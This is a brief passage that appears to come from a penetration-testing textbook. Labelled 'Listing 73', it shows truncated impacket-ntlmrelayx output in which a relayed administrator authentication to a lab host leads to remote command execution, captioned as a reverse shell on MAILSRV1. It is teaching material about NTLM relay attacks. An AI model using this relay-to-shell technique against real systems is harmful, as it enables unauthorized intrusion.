 ...
[*] Authenticating against smb://192.168.50.242 as INTERNALSRV1/ADMINISTRATOR SUCCEED
...
[*] Service RemoteRegistry is in stopped state
...
[*] Starting service RemoteRegistry
...
[*] Executed specified command on host: 192.168.50.242
...
[*] Stopping service RemoteRegistry
Listing 73 - Executing reverse shell on MAILSRV1 via impacket-ntlmrelayx